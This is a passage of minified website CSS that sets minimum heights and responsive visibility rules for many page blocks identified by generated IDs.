){#whitewrap #block-b8b5510fc2ff065a.block-original-bnv596602eb10f5b{display:none!important}}#block-be6597e19fdd73f3{min-height:160px}@media screen and (max-width:off ){#whitewrap #block-be6597e19fdd73f3{display:none!important}}#block-bru552af3e9ef8b3{min-height:45px}@media screen and (min-width:769px ){#whitewrap #block-bru552af3e9ef8b3{display:none!important}}#block-bs4596d8ff66884b{min-height:225px}#block-bb959802880778b5.block-original-btp5984b172dc18c{min-height:90px}#block-blr5524f7427af8f{min-height:30px}@media screen and (max-width:off ){#whitewrap #block-blr5524f7427af8f{display:none!important}}#block-bob54f9dbcbbc213{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213{}#whitewrap #block-bob54f9dbcbbc213 *{text-align:center}}#block-bpl5520a9f6eac12{min-height:30px}@media screen and (min-width:600px ){#whitewrap #block-bpl5520a9f6eac12{display:none!important}}#block-b8b5510fc2ff065a.block-original-bjn5537377c9af09{min-height:15px}@media screen and (max-width:600px ){#whitewrap #block-b8b5510fc2ff065a.block-original-bjn5537377c9af09{display:none!important}}#block-bwz550edd9a78115.block-original-blf58222b65a9f7a{min-height:30px}#block-b4058222b65aa59a{min-height:45px}#block-bbw550edae6c4398.block-original-b1q58222b65a9893{min-height:50px}#block-b09552014d471624.block-original-bvo58222b65a9130{min-height:35px}#block-bbw550edae6c4398.block-original-bhg5985ef00a1d50{min-height:50px}#block-bcx5524f7427bddf{min-height:60px}@media screen and (min-width:769px ){#whitewrap #block-bcx5524f7427bddf{display:none!important}}#block-b9j59690677e7cce{min-height:45px}#block-bnz5969c8717f013{min-height:40px}@media screen and (max-width:600px ){#whitewrap #block-bnz5969c8717f013{display:none!important}}#block-bkr582246c91a58d.block-original-byg582249149d1ed{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bkr582246c91a58d.block-original-byg582249149d1ed{display:none!important}}#block-bxf56d53a6bc65e4.block-original-bcn58b7edd5efd80{min-height:50px}@media screen and (min-width:769px ){#whitewrap #block-bxf56d53a6bc65e4.block-original-bcn58b7edd5efd80{display:none!important}}#block-bob54f9dbcbbc213.block-original-b0758132dc2d9986{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b0758132dc2d9986{}#whitewrap #block-bob54f9dbcbbc213.block-original-b0758132dc2d9986 *{text-align:center}}#block-blp596c6d4bef6bd.block-original-b0w5985f21c989e5{height:65px}@media screen and (max-width:600px ){#whitewrap #block-blp596c6d4bef6bd.block-original-b0w5985f21c989e5{}#whitewrap #block-blp596c6d4bef6bd.block-original-b0w5985f21c989e5 *{text-align:center}}#block-bd6596b7ada3a7a4{min-height:65px}#block-bzc596c6d4bf2051.block-original-b6z5985f21c9800a{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bzc596c6d4bf2051.block-original-b6z5985f21c9800a{display:none!important}}#block-bob54f9dbcbbc213.block-original-bbc5537377c6c205{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bbc5537377c6c205{}#whitewrap #block-bob54f9dbcbbc213.block-original-bbc5537377c6c205 *{text-align:center}}#block-b7459801ef66fab5.block-original-b8f5985f21c99e58{min-height:90px}#block-b6m54f9dbcbbbb5f.block-original-bca5524f74286175{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bca5524f74286175{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bca5524f74286175 *{text-align:center}}#block-bb959802880778b5.block-original-by9598601d04f37b{min-height:90px}#block-bzc596c6d4bf2051.block-original-bfd598601d04fd8d{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bzc596c6d4bf2051.block-original-bfd598601d04fd8d{display:none!important}}#block-bbw550edae6c4398.block-original-b50598601d050817{min-height:50px}#block-bnv55598e78d1d65{min-height:45px}@media screen and (min-width:769px ){#whitewrap #block-bnv55598e78d1d65{display:none!important}}#block-b09552014d471624.block-original-b955520c02a694ac{min-height:80px}#block-bn25520b31d5647f{min-height:190px}@media screen and (min-width:769px ){#whitewrap #block-bn25520b31d5647f{display:none!important}}#block-bbw550edae6c4398.block-original-b345524f7427cd80{min-height:50px}#block-b6f5524f7427dacf{min-height:110px}@media screen and (min-width:769px ){#whitewrap #block-b6f5524f7427dacf{display:none!important}}#block-bbw550edae6c4398.block-original-blb550f8bb853589{min-height:50px}#block-b1g5520a2f53d4d9{min-height:30px}@media screen and (min-width:769px ){#whitewrap #block-b1g5520a2f53d4d9{display:none!important}}@media screen and (max-width:600px ){#whitewrap #block-b1g5520a2f53d4d9{display:none!important}}#block-b265968988195c2e{min-height:90px}#block-b7y5a01802b757ff{min-height:300px}#block-bna5510fc2ff164c.block-original-bbk5978136823d97{min-height:345px}@media screen and (max-width:1824px ){#whitewrap #block-bna5510fc2ff164c.block-original-bbk5978136823d97{}}#block-be655067aa7db21b{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-be655067aa7db21b{display:none!important}}#block-be7597d71d0e8e45.block-original-b8e56e8fa8cad168{min-height:60px}#block-bu759687cb10e49a{min-height:90px}#block-bz15582882edb585{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bz15582882edb585{display:none!important}}#block-b7z597d722538957.block-original-b09552014d471624{min-height:465px}@media screen and (min-width:off ){#whitewrap #block-b7z597d722538957.block-original-b09552014d471624{display:none!important}}#block-bb959802880778b5.block-original-bxa5985ff430abaf{min-height:90px}#block-b6b58222b65a6ed1{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-b6b58222b65a6ed1{display:none!important}}#block-bob54f9dbcbbc213.block-original-b5i5985ff4308e67{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b5i5985ff4308e67{}#whitewrap #block-bob54f9dbcbbc213.block-original-b5i5985ff4308e67 *{text-align:center}}#block-bbw550edae6c4398.block-original-b795518de4029dc5{min-height:50px}#block-bkn550bbeb21a99e.block-original-b89597f56882d0f5{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bkn550bbeb21a99e.block-original-b89597f56882d0f5{}#whitewrap #block-bkn550bbeb21a99e.block-original-b89597f56882d0f5 *{text-align:center}}#block-biq550bbeb22044f.block-original-bd9597f56882d90b{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-biq550bbeb22044f.block-original-bd9597f56882d90b{display:none!important}}#block-bzc596c6d4bf2051.block-original-bxd5985ff430b555{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bzc596c6d4bf2051.block-original-bxd5985ff430b555{display:none!important}}#block-biq550bbeb22044f.block-original-br0597e363066734{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-biq550bbeb22044f.block-original-br0597e363066734{display:none!important}}#block-bqc596cf377d73d0{min-height:85px}#block-bkn550bbeb21a99e.block-original-be1597f595d4f99b{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bkn550bbeb21a99e.block-original-be1597f595d4f99b{}#whitewrap #block-bkn550bbeb21a99e.block-original-be1597f595d4f99b *{text-align:center}}#block-bbw550edae6c4398.block-original-b31597f595d500d7{min-height:50px}#block-be7597d71d0e8e45.block-original-b4b5946ae518905b{min-height:65px}#block-bob54f9dbcbbc213.block-original-byc595c6aeb1fdc5{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-byc595c6aeb1fdc5{}#whitewrap #block-bob54f9dbcbbc213.block-original-byc595c6aeb1fdc5 *{text-align:center}}#block-b4o596d8ff666be8{min-height:300px}#block-b0t596da2a40ad51{min-height:25px}#block-b8b5510fc2ff065a.block-original-buu595c6aeb1f6bf{min-height:15px}@media screen and (max-width:600px ){#whitewrap #block-b8b5510fc2ff065a.block-original-buu595c6aeb1f6bf{display:none!important}}#block-bgi5510fc2fee66b.block-original-be1595c6aeb1efbf{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bgi5510fc2fee66b.block-original-be1595c6aeb1efbf{}#whitewrap #block-bgi5510fc2fee66b.block-original-be1595c6aeb1efbf *{text-align:center}}#block-bg0597d68e599d26.block-original-bei5946ae518885d{min-height:55px}@media screen and (max-width:768px ){#whitewrap #block-bg0597d68e599d26.block-original-bei5946ae518885d{display:none!important}}#block-b4o58222b65a5967{min-height:40px}#block-b5y596cf377d83fd{min-height:55px}#block-b5o597d94095e2fe.block-original-b6w5985ff430bf7d{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-b5o597d94095e2fe.block-original-b6w5985ff430bf7d{display:none!important}}#block-bu554f9dbcbbb4cd.block-original-bz055261db7d54ab{min-height:15px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-bz055261db7d54ab{display:none!important}}#block-bob54f9dbcbbc213.block-original-bzm56e1267aef4f8{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bzm56e1267aef4f8{}#whitewrap #block-bob54f9dbcbbc213.block-original-bzm56e1267aef4f8 *{text-align:center}}#block-bbw550edae6c4398.block-original-bjy597e363065326{min-height:50px}#block-bb0596b6b5a7dd53{min-height:30px}#block-b40596dcffb30138{min-height:30px}#block-bkn550bbeb21a99e.block-original-b3k597e363065f89{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bkn550bbeb21a99e.block-original-b3k597e363065f89{}#whitewrap #block-bkn550bbeb21a99e.block-original-b3k597e363065f89 *{text-align:center}}#block-bbw550edae6c4398.block-original-bba582e737f0403d{min-height:50px}#block-bbw550edae6c4398.block-original-b9v5962fbb541c73{min-height:50px}#block-b04582e99e5c9173{min-height:100px}#block-bbw550edae6c4398.block-original-bu6598a9808ea7b6{min-height:50px}#block-bna5510fc2ff164c.block-original-bhk59969d1d72977{min-height:115px}#block-btk597de9447e0aa{min-height:190px}@media screen and (min-width:off ){#whitewrap #block-btk597de9447e0aa{display:none!important}}#block-bvc552aecdedc5df.block-original-bb558ac1f51729cf{min-height:25px}@media screen and (min-width:769px ){#whitewrap #block-bvc552aecdedc5df.block-original-bb558ac1f51729cf{display:none!important}}#block-b6m54f9dbcbbbb5f.block-original-bha56e1267aeeb86{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bha56e1267aeeb86{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bha56e1267aeeb86 *{text-align:center}}#block-bgi5510fc2fee66b.block-original-bgm599a642dc4257{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bgi5510fc2fee66b.block-original-bgm599a642dc4257{}#whitewrap #block-bgi5510fc2fee66b.block-original-bgm599a642dc4257 *{text-align:center}}#block-b5o597d94095e2fe.block-original-bab597df766b8efc{min-height:105px}#block-bbw550edae6c4398.block-original-bmr54f9dbcbb90e5{min-height:50px}#block-bk1596b6b5a7bb7b{min-height:30px}#block-bm5596b6b5a7cb5e{min-height:30px}#block-b4o55261ef738887{min-height:30px}@media screen and (max-width:off ){#whitewrap #block-b4o55261ef738887{display:none!important}}#block-bog596b6b5a7d62c{min-height:30px}#block-buy598046f785e93.block-original-blf5cec122da03f4{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-buy598046f785e93.block-original-blf5cec122da03f4{display:none!important}}#block-b7459801ef66fab5.block-original-bvp59802fbbc7344{min-height:110px}#block-bn7596d8ff6673bf{min-height:45px}#block-bp0597ed04194308.block-original-b7j598027e128acc{min-height:165px}#block-bb959802880778b5{min-height:180px}#block-bbt58222b65a89d6{min-height:40px}#block-bob54f9dbcbbc213.block-original-b9t58222b65a762e{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b9t58222b65a762e{}#whitewrap #block-bob54f9dbcbbc213.block-original-b9t58222b65a762e *{text-align:center}}#block-bu554f9dbcbbb4cd.block-original-b2n5946ae518cb78{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-b2n5946ae518cb78{display:none!important}}#block-b83550edda0e5630.block-original-bgz58222b65a7c76{min-height:30px}#block-bna5510fc2ff164c.block-original-bfa595c6aeb21457{min-height:345px}@media screen and (max-width:1824px ){#whitewrap #block-bna5510fc2ff164c.block-original-bfa595c6aeb21457{}}#block-b8g5982d05364ff9.block-original-b825982f2a7aa701{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b8g5982d05364ff9.block-original-b825982f2a7aa701{display:none!important}}#block-b5i5962fc53b75b5.block-original-bne597f595d4f255{min-height:150px}#block-bbw550edae6c4398.block-original-bem597f56882c0d6{min-height:50px}#block-bob54f9dbcbbc213.block-original-bv2597f56882c96b{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bv2597f56882c96b{}#whitewrap #block-bob54f9dbcbbc213.block-original-bv2597f56882c96b *{text-align:center}}#block-b83550edda0e5630.block-original-b72582246c919f95{min-height:50px}#block-b9858222b65ab967{min-height:35px}#block-bqj58222ea0c5f4b{min-height:25px}#block-b7c597dfcca3c25d.block-original-bg0597e29c2018f7{min-height:200px}#block-by6597e42a01f7b6{min-height:110px}#block-bp0597ed04194308{min-height:50px}#block-byv55261db7d420d.block-original-bvz5524f00a53d95{min-height:95px}@media screen and (max-width:off ){#whitewrap #block-byv55261db7d420d.block-original-bvz5524f00a53d95{display:none!important}}#block-be7597d71d0e8e45.block-original-bwz550edd9a78115{min-height:40px}@media screen and (max-width:off ){#whitewrap #block-be7597d71d0e8e45.block-original-bwz550edd9a78115{display:none!important}}#block-bkr582246c91a58d{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bkr582246c91a58d{display:none!important}}#block-bfl5981d93d166e6{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bfl5981d93d166e6{}#whitewrap #block-bfl5981d93d166e6 *{text-align:center}}#block-bob54f9dbcbbc213.block-original-b2r5982f0d08d948{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b2r5982f0d08d948{}#whitewrap #block-bob54f9dbcbbc213.block-original-b2r5982f0d08d948 *{text-align:center}}#block-b6m54f9dbcbbbb5f.block-original-b5t597325cdc4367{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b5t597325cdc4367{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b5t597325cdc4367 *{text-align:center}}#block-bub596f17ad150eb{min-height:285px}#block-bbh596dcc7179a63.block-original-bsm59707201cb23a{min-height:85px}#block-bjt596dcc7177df6.block-original-bew59707201cc6ed{min-height:165px}#block-b5b597961711d72b.block-original-blt598a9808ec0b5{min-height:165px}#block-bky598a9808ec9ae{min-height:55px}#block-bob54f9dbcbbc213.block-original-bgv598601d04e0d8{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bgv598601d04e0d8{}#whitewrap #block-bob54f9dbcbbc213.block-original-bgv598601d04e0d8 *{text-align:center}}#block-bbw550edae6c4398.block-original-bvy597325cdc49f9{min-height:50px}#block-b4h59719f0f79b4e{min-height:45px}#block-byv55261db7d420d.block-original-bks59719f0f7a20c{min-height:30px}@media screen and (max-width:off ){#whitewrap #block-byv55261db7d420d.block-original-bks59719f0f7a20c{display:none!important}}#block-b6m54f9dbcbbbb5f.block-original-b815979ce5c383af{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b815979ce5c383af{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b815979ce5c383af *{text-align:center}}#block-biq550bbeb22044f.block-original-b0l597f595d4eb23{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-biq550bbeb22044f.block-original-b0l597f595d4eb23{display:none!important}}#block-bob54f9dbcbbc213.block-original-b2t597f595d4db20{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b2t597f595d4db20{}#whitewrap #block-bob54f9dbcbbc213.block-original-b2t597f595d4db20 *{text-align:center}}#block-br7597daf35a8fb2{min-height:150px}#block-bjt596dcc7177df6{min-height:125px}#block-be6597e19fdd73f3.block-original-bs9597e363066ea7{min-height:160px}@media screen and (max-width:off ){#whitewrap #block-be6597e19fdd73f3.block-original-bs9597e363066ea7{display:none!important}}#block-b83550edda0e5630{min-height:70px}@media screen and (min-width:0px ){#whitewrap #block-b83550edda0e5630{display:none!important}}#block-be7597d71d0e8e45.block-original-btq5985f21c992da{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-be7597d71d0e8e45.block-original-btq5985f21c992da{display:none!important}}#block-bhk598046f78337c.block-original-bxy5bd14c00e2a3c{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bhk598046f78337c.block-original-bxy5bd14c00e2a3c{}#whitewrap #block-bhk598046f78337c.block-original-bxy5bd14c00e2a3c *{text-align:center}}#block-b9p596c6d4befd67.block-original-bde5bd14c00e3264{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b9p596c6d4befd67.block-original-bde5bd14c00e3264{display:none!important}}#block-b6m54f9dbcbbbb5f.block-original-bwq598a9808e3d8c{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bwq598a9808e3d8c{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bwq598a9808e3d8c *{text-align:center}}#block-bvc552aecdedc5df.block-original-b9r58ac33a22aef1{min-height:25px}@media screen and (min-width:769px ){#whitewrap #block-bvc552aecdedc5df.block-original-b9r58ac33a22aef1{display:none!important}}#block-bik597d94096137e.block-original-b02598601d04ea22{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-bik597d94096137e.block-original-b02598601d04ea22{display:none!important}}#block-bob54f9dbcbbc213.block-original-bln598a9808e5189{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bln598a9808e5189{}#whitewrap #block-bob54f9dbcbbc213.block-original-bln598a9808e5189 *{text-align:center}}#block-bna5510fc2ff164c.block-original-b0t5971bc1e3ed0c{min-height:245px}#block-b6m54f9dbcbbbb5f.block-original-b4o582e737f05a95{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b4o582e737f05a95{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b4o582e737f05a95 *{text-align:center}}#block-b6q582246c91d5ab{min-height:100px}#block-b8b5510fc2ff065a.block-original-baj56d5cf153a460{min-height:15px}@media screen and (max-width:600px ){#whitewrap #block-b8b5510fc2ff065a.block-original-baj56d5cf153a460{display:none!important}}#block-bu554f9dbcbbb4cd.block-original-br2582e737f06d72{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-br2582e737f06d72{display:none!important}}#block-b615979aa1611d45{min-height:110px}#block-br655209be7b0c71{min-height:35px}@media screen and (min-width:769px ){#whitewrap #block-br655209be7b0c71{display:none!important}}#block-bhm5979aa161161b{min-height:120px}#block-but5524f00a4222f.block-original-bsr5524f7428842f{min-height:30px}#block-bf25524f74288d87{min-height:35px}#block-bzc596c6d4bf2051.block-original-bfz5985f83b47cfd{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bzc596c6d4bf2051.block-original-bfz5985f83b47cfd{display:none!important}}#block-b6m54f9dbcbbbb5f.block-original-b6m598a98c4868b6{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b6m598a98c4868b6{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b6m598a98c4868b6 *{text-align:center}}#block-bp0551969647531d.block-original-bl758ac33a22a71f{min-height:70px}#block-b7z597d722538957.block-original-bap5985ebe827ad3{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-b7z597d722538957.block-original-bap5985ebe827ad3{display:none!important}}#block-bbw550edae6c4398.block-original-buw5971bc1e3f3e3{min-height:50px}#block-btt5971bc1e3faec{min-height:85px}@media screen and (max-width:768px ){#whitewrap #block-btt5971bc1e3faec{display:none!important}}#block-bkq55209d70ef6e7{min-height:45px}@media screen and (max-width:768px ){#whitewrap #block-bkq55209d70ef6e7{display:none!important}}#block-b5b597961711d72b{min-height:140px}#block-bvv59719f0f7f940{min-height:55px}#block-b7l5524f00a4f1d8.block-original-bam59719f0f7ff76{min-height:20px}#block-b6m54f9dbcbbbb5f.block-original-b7s5979aa1613362{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b7s5979aa1613362{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b7s5979aa1613362 *{text-align:center}}#block-bog596b6b5a7d62c.block-original-b0h59719f0f805ce{min-height:30px}#block-bb959802880778b5.block-original-bpi5986035020f0a{min-height:90px}#block-bbw550edae6c4398.block-original-bmq5979aa1612454{min-height:50px}#block-bu554f9dbcbbb4cd.block-original-bw65979aa1612be6{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-bw65979aa1612be6{display:none!important}}#block-bob54f9dbcbbc213.block-original-b0j5979aa1610ea0{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b0j5979aa1610ea0{}#whitewrap #block-bob54f9dbcbbc213.block-original-b0j5979aa1610ea0 *{text-align:center}}#block-bp159732dd89acd4{min-height:100px}#block-b8b5510fc2ff065a.block-original-bqp58ac33a22981d{min-height:15px}@media screen and (max-width:600px ){#whitewrap #block-b8b5510fc2ff065a.block-original-bqp58ac33a22981d{display:none!important}}#block-bj1597325cdc2231{min-height:70px}@media screen and (min-width:769px ){#whitewrap #block-bj1597325cdc2231{display:none!important}}#block-b34597dfc3e1b202.block-original-b82597e017c6c4bf{min-height:225px}#block-biq550bbeb22044f.block-original-bn859730f15cfde7{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-biq550bbeb22044f.block-original-bn859730f15cfde7{display:none!important}}#block-bjz596d8ff669d8f{min-height:35px}@media screen and (max-width:off ){#whitewrap #block-bjz596d8ff669d8f{display:none!important}}#block-bqm59719f0f7dafa{min-height:90px}#block-bir5524f00a4e55b.block-original-b0e59719f0f7f21f{min-height:90px}@media screen and (min-width:off ){#whitewrap #block-bir5524f00a4e55b.block-original-b0e59719f0f7f21f{display:none!important}}#block-bbw550edae6c4398.block-original-bqg56d3f88020932{min-height:50px}#block-boe56d53e3cb4daf.block-original-b5p56d5cf153c135{min-height:55px}#block-bna5510fc2ff164c.block-original-bwr5978001debf06{min-height:240px}#block-bna5510fc2ff164c.block-original-bdm56d5cf153cb6a{min-height:480px}@media screen and (max-width:1824px ){#whitewrap #block-bna5510fc2ff164c.block-original-bdm56d5cf153cb6a{}}#block-b2g5978001deaff4{min-height:70px}@media screen and (min-width:769px ){#whitewrap #block-b2g5978001deaff4{display:none!important}}#block-b5o597d94095e2fe.block-original-b165978001dea8a8{min-height:155px}#block-bbw550edae6c4398.block-original-bsn59780955a4b18{min-height:50px}#block-bgi5510fc2fee66b.block-original-b8z59780955a5de4{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bgi5510fc2fee66b.block-original-b8z59780955a5de4{}#whitewrap #block-bgi5510fc2fee66b.block-original-b8z59780955a5de4 *{text-align:center}}#block-bpd5d7d13ec68216{min-height:45px}@media screen and (min-width:1px ){#whitewrap #block-bpd5d7d13ec68216{display:none!important}}#block-b9p596c6d4befd67.block-original-bw75c3eb1a1e3d0d{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b9p596c6d4befd67.block-original-bw75c3eb1a1e3d0d{display:none!important}}#block-b7z555973cbc89d4{min-height:45px}#block-b7455090cc848e70.block-original-bgr5559880f913a8{min-height:40px}#block-bik597d94096137e.block-original-blv5948e1a14ef8c{min-height:95px}#block-bob54f9dbcbbc213.block-original-bv156cfc60726841{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bv156cfc60726841{}#whitewrap #block-bob54f9dbcbbc213.block-original-bv156cfc60726841 *{text-align:center}}#block-bob54f9dbcbbc213.block-original-bqa596c5f17e4ef1{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bqa596c5f17e4ef1{}#whitewrap #block-bob54f9dbcbbc213.block-original-bqa596c5f17e4ef1 *{text-align:center}}#block-bu554f9dbcbbb4cd.block-original-blb5524f7426e240{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-blb5524f7426e240{display:none!important}}#block-b5o597d94095e2fe.block-original-bip597e039401518{min-height:90px}#block-bbw550edae6c4398.block-original-bzm56d5cf153f5b5{min-height:50px}#block-bna5510fc2ff164c.block-original-b7z56cfc60724d02{min-height:480px}@media screen and (max-width:1824px ){#whitewrap #block-bna5510fc2ff164c.block-original-b7z56cfc60724d02{}}#block-bik597d94096137e.block-original-b4s596d8ff66967f{min-height:55px}#block-bkc596f175779b04{min-height:185px}#block-bob54f9dbcbbc213.block-original-b2x5978001de99e9{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b2x5978001de99e9{}#whitewrap #block-bob54f9dbcbbc213.block-original-b2x5978001de99e9 *{text-align:center}}#block-b7c597dfcca3c25d.block-original-bfa5978001dea104{min-height:135px}#block-bu554f9dbcbbb4cd.block-original-b7d596d8ff668f33{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-b7d596d8ff668f33{display:none!important}}#block-bu554f9dbcbbb4cd.block-original-bap5978001de92f1{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-bap5978001de92f1{display:none!important}}#block-b7459801ef66fab5.block-original-bde5981d93d18af8{min-height:90px}#block-ben58222b65abf4c{min-height:50px}@media screen and (min-width:600px ){#whitewrap #block-ben58222b65abf4c{display:none!important}}#block-bbw550edae6c4398.block-original-b5g5b238bcd96dba{min-height:50px}#block-bis5518de40296aa.block-original-bxz5a69a4d3e0f1b{min-height:15px}@media screen and (max-width:600px ){#whitewrap #block-bis5518de40296aa.block-original-bxz5a69a4d3e0f1b{display:none!important}}#block-bu554f9dbcbbb4cd.block-original-bix5a03e1766f49c{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-bix5a03e1766f49c{display:none!important}}#block-bdk5a01802b7d479{min-height:405px}@media screen and (min-width:off ){#whitewrap #block-bdk5a01802b7d479{display:none!important}}#block-bik597d94096137e.block-original-bjn5fa369b37d6a4{min-height:70px}#block-bu554f9dbcbbb4cd.block-original-b4j5a6aba6dba6f8{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-b4j5a6aba6dba6f8{display:none!important}}#block-bob54f9dbcbbc213.block-original-ba05a6aba6dbb772{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-ba05a6aba6dbb772{}#whitewrap #block-bob54f9dbcbbc213.block-original-ba05a6aba6dbb772 *{text-align:center}}#block-bna5510fc2ff164c.block-original-bfy5a6aba6dbd9bd{min-height:325px}#block-bik597d94096137e.block-original-b6p5a6aba6dbe466{min-height:70px}#block-b8d5978001de7d55.block-original-b6p5a6aba6db734e{min-height:75px}#block-b0p5a6ace03eb8f6{min-height:325px}#block-bu554f9dbcbbb4cd.block-original-brn5a6ace03ec4e6{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-brn5a6ace03ec4e6{display:none!important}}#block-b5o597d94095e2fe.block-original-bjq5a6aba6db535b{min-height:75px}#block-b6m54f9dbcbbbb5f.block-original-brh5a6aba6db679e{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-brh5a6aba6db679e{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-brh5a6aba6db679e *{text-align:center}}#block-bik597d94096137e.block-original-bkm5a6ace03e459d{min-height:70px}#block-b5o597d94095e2fe.block-original-bcr5a6ace03e5c1e{min-height:75px}#block-b8d5978001de7d55.block-original-bqx5a6ace03e677f{min-height:75px}#block-b6m54f9dbcbbbb5f.block-original-bkw5a6ace03e7324{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bkw5a6ace03e7324{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bkw5a6ace03e7324 *{text-align:center}}#block-bbw550edae6c4398.block-original-bwp5a6ace03e7ee6{min-height:50px}#block-b7c597dfcca3c25d.block-original-box5a6ace03e8a89{min-height:135px}#block-bht5978001de6b44.block-original-b7r5a6ace03e9601{min-height:80px}@media screen and (max-width:768px ){#whitewrap #block-bht5978001de6b44.block-original-b7r5a6ace03e9601{display:none!important}}#block-boa5abcd3cdccd97{min-height:50px}#block-bb959802880778b5.block-original-bhd5a6ace03ea174{min-height:75px}#block-bob54f9dbcbbc213.block-original-bzy5a6ace03eacea{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bzy5a6ace03eacea{}#whitewrap #block-bob54f9dbcbbc213.block-original-bzy5a6ace03eacea *{text-align:center}}#block-b9p596c6d4befd67.block-original-bo45abcf23e82fa3{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b9p596c6d4befd67.block-original-bo45abcf23e82fa3{display:none!important}}#block-b2g5978001deaff4.block-original-bp45a6ace03ed0e8{min-height:70px}@media screen and (min-width:769px ){#whitewrap #block-b2g5978001deaff4.block-original-bp45a6ace03ed0e8{display:none!important}}#block-bc85971bc1e3abc9{min-height:70px}@media screen and (min-width:769px ){#whitewrap #block-bc85971bc1e3abc9{display:none!important}}#block-b1x5a03e1767131e{min-height:115px}#block-bob54f9dbcbbc213.block-original-bn95a03e1767091f{min-height:100px}@media screen and (max-width:600px ){#whitewrap 